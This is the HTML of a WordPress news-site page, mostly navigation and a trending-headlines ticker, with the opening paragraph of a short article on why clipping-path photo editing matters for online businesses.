					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Mon. Jan 19th, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
				</div>
				<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper is--sticky">
						<div class="dt_navbar-inner " >
							<div class="dt-container-md">
								<div class="dt-row dt-py-5">                                        
									<div class="dt-col-md-3 dt-my-auto">
										<div class="site--logo">
											<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" fetchpriority="high" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>												</div>
									</div>
									<div class="dt-col-md-9 dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
												<li class="dt_navbar-banner-item">
																									</li>
												<li class="dt_navbar-widget-item">
																									</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dt_navbar-menus">
							<div class="dt-container-md">
								<div class="dt-row">
									<div class="dt-col-12">
										<div class="dt_navbar-menu">
											<nav class="dt_navbar-nav">
																								<span class="dt_home-icon"><a href="https://thedesigninspiration.com/news" class="nav-link" aria-current="page"><i class="fas fa-home"></i></a></span>
												<ul id="menu-primary" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>											</nav>
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
																										<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																													<li class="dt_navbar-subscribe-item">
				<a href="#" class="dt-subscribe"><i class="far fa-bell"></i></a>
			</li>
																<li class="dt_switcherdarkbtn-item">
		<button type="button" class="dt_switcherdarkbtn"></button>
	</li>
																												<li class="dt_navbar-sidebar-item">
			<div class="dt_navbar-sidebar-btn">
				<button type="button" class="dt_navbar-sidebar-toggle">
					<span class="dt_navbar-sidebar-toggle-inner"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span>
				</button>
				<div class="dt_sidebar-toggle">
					<div class="off--layer dt_sidebar-close"></div>
					<div class="dt_sidebar-wrapper">
						<div class="dt_sidebar-inner">
							<button type="button" class="dt_sidebar-close site--close"></button>
							<div class="dt_sidebar-content">
															</div>
						</div>
					</div>
				</div>
			</div>
		</li>
													</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav dt-d-lg-none">
											<div class="dt_mobilenav-topbar">
							<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fas fa-angle-double-down" aria-hidden="true"></i></button>
							<div class="dt_mobilenav-topbar-content">
								<div class="dt_header-topbar">
										<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Mon. Jan 19th, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
									</div>
							</div>
						</div>
										<div class="dt_mobilenav-main  is--sticky" >
						<div class="dt-container-md">
							<div class="dt-row">
								<div class="dt-col-12">
									<div class="dt_mobilenav-menu">
										<div class="dt_mobilenav-toggles">
											<div class="dt_mobilenav-mainmenu">
												<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<nav class="dt_mobilenav-mainmenu-content">
													<div class="dt_header-closemenu off--layer"></div>
													<div class="dt_mobilenav-mainmenu-inner">
														<button type="button" class="dt_header-closemenu site--close"></button>
														<ul id="menu-primary-1" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>													</div>
												</nav>
											</div>
										</div>
										<div class="dt_mobilenav-logo">
											<div class="site--logo">
												<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>													</div>
										</div>
										<div class="dt_mobilenav-right">
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
													<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																									</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="dt-container-md">
						<div class="dt-row">
							<div class="dt-col-12 dt-text-center dt-mt-3">
								<div class="dt_navbar-banner-item">
																	</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="page-header dt-py-3">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="dt-text-left dt-py-0">
						<nav class="breadcrumbs">
							<ol class="breadcrumb dt-justify-content-left dt-mt-0 dt-mb-0">
								<li class="breadcrumb-item"><a href="https://thedesigninspiration.com/news">Home</a></li><li class="breadcrumb-item active"><a href="https://thedesigninspiration.com:443/news/business/why-is-clipping-path-important-for-your-online-businesses/">Why Is Clipping Path Important For Your Online Businesses</a></li>							</ol>
						</nav>
					</div>
					
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content site-wrapper"><div class="dt-container-md">
	<div class="dt-row">
			
			<div id="dt-main" class="dt-col-lg-8 content-right">
			
			<div class="post post-single">
										<div class="post-header">
							<h1 class="title dt-mt-0 dt-mb-3">Why Is Clipping Path Important For Your Online Businesses</h1>							<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/admin/"><img src="https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Todd Sumamno"/>Todd Sumamno</a></li>
   																
																	<li class="list-inline-item">
										<a href="https://thedesigninspiration.com/news/category/business/" rel="category tag">Business</a>									</li>
								
																							</ul>
						</div>
						<article class="is-single post-content clearfix post has-post-thumbnail">
							<div class="clearfix">
																	<div class="featured-image">
										<input class="jpibfi" type="hidden"><img width="400" height="330" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg-400x330.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="clipping path in photoshop.jpg" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/" data-jpibfi-post-title="Why Is Clipping Path Important For Your Online Businesses" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg-400x330.jpeg" >									</div>
																 
									<input class="jpibfi" type="hidden"><p>Your online businesses can rapidly grow with well-edited and professional images that present their products and services to customers. Besides, many business sites depend on appropriately optimized product images to attract consumers into purchasing their products. In this case, you may come across so many photo editing services across different industries, but you need the best one.</p>
<p><img decoding="async" width="1000" height="563" class="wp-image-29029" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg" alt="clipping path in photoshop.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/" data-jpibfi-post-title="Why Is Clipping Path Important For Your Online Businesses" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg 1000w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg-300x169.jpeg 300w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg-768x432.jpeg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
